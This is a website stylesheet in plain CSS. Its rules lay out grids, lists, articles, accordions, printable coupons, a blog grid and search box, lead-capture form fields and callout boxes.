@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1.125rem 0; padding: 0 0 0 1.125rem; color: #291D3E; font-size: 1rem; line-height: 1.2; background-image: url("/images/caret-right-solid.svg"); background-repeat: no-repeat; background-position: 0 0.3125rem; font-weight: 600; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 7.1875rem; padding-right: 0.9375rem; }

.icon-container h3 { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #291D3E; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #120d1b; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #120d1b; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; }

.accordion-click { position: relative; padding: 1.25rem 1.875rem; background: #291D3E; color: #fff; font-size: 1.375rem; line-height: 1.2; font-weight: bold; border: none; border-radius: 0; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #8E88C2; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #fff; font-size: 1rem; background: #8E88C2; padding: 0.625rem 1.875rem 1.875rem; border: none; border-top: 0; border-radius: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-slide hr.short { border-bottom: 0.125rem solid #fff; width: 100%; max-width: 5.3125rem; margin: 0 0 1.25rem; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { background: #8E88C2; border-radius: 0; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #291D3E; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #291D3E; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #291D3E; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #291D3E; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #573e83; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #573e83; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: utile-display, sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #291D3E; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: utile-display, sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #AA3A4C; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #AA3A4C; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #AA3A4C; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.625rem; height: 3.1875rem; font-size: 1.125rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9375rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.25rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.25rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #291D3E; background-color: #fff; }

.content-sub-text .location-lead { position: relative; text-align: center; width: 100%; max-width: 15.875rem; border-radius: 0.125rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); margin: 0 auto; background-color: #fff; padding: 20px; }

.content-sub-text .location-lead .lead-heading { font-family: sofia-pro-condensed, sans-serif; font-weight: bold; color: #AA3A4C; font-size: 1.5625rem; line-height: 1.2; margin-bottom: 10px; }

.content-sub-text .location-lead form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.content-sub-text .location-lead form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, .content-sub-text .location-lead form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 100%; flex-basis: 100%; margin-right: 0; margin-left: 0; width: 100%; }

.content-sub-text .location-lead form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { margin-bottom: 1.25rem; }

.content-sub-text .location-lead form input[type="submit"].buttons { width: 100%; }

@media print, screen and (min-width: 40em) { .content-sub-text .location-lead { margin-left: 0; } }

@media print, screen and (min-width: 64em) { .content-sub-text .location-lead { padding: 30px 20px; } }

.sub-bar + .row.columns > .location-lead { margin-top: 40px; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #000; font-family: utile-display, sans-serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.625rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.25rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #5B3568; opacity: 1; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

form :-moz-placeholder { /* Firefox 18- */ color: #5B3568; opacity: 1; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #5B3568; opacity: 1; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

form :-ms-input-placeholder { color: #5B3568; opacity: 1; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

form select[data-selected=""] { color: #5B3568; opacity: 1; font-family: sofia-pro-condensed, sans-serif; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 1.25rem; font-size: 1rem; font-weight: bold; background-color: #FAFAFA; color: #5B3568; border-radius: 0; border: 0.0625rem solid #EAE7E7; -webkit-box-shadow: none; box-shadow: none; font-family: sofia-pro-condensed, sans-serif; }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.875rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.125rem; } }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.5rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 7.5rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 1.25rem 2.25rem; letter-spacing: 1.2px; text-transform: uppercase; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: sofia-pro-condensed, sans-serif; font-size: 1rem; font-weight: 900; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; color: #fff; font-size: 1em; border: none; border-radius: 0; text-transform: none; padding: 0.8125rem 1.5625rem; -webkit-box-shadow: none; box-shadow: none; font-weight: bold; margin-bottom: 0; text-transform: uppercase; letter-spacing: 1.2px; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #AA3A4C; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #8E88C2; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 1.25rem 2.25rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.25rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.5rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 2.0625rem 2.0625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.875rem 1.25rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.25rem; }

.callout-table-module.extra-content .callout-table_heading { color: #AA3A4C; font-size: 1.25rem; }

.callout-table-module.extra-content .callout-table_icon { color: #AA3A4C; }

.callout-table-module.extra-content .cta { background-color: #AA3A4C; border-radius: 0 0 2.0625rem 2.0625rem; padding: 1.875rem 1.875rem 2.1875rem; margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.4375rem; font-weight: bold; text-align: center; margin: 0 0 0.9375rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #AA3A4C; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #8E88C2; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.5rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 3.125rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 3.125rem; }
  .callout-table-module.extra-content .cta { padding: 1.25rem 1.875rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout .heading { padding: 0 0 0.9375rem; font-size: 1.5rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 37.5rem; border-radius: 1.25rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(170, 58, 76, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.625rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 1rem; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.25rem; border-radius: 1.25rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.5rem 2.5rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

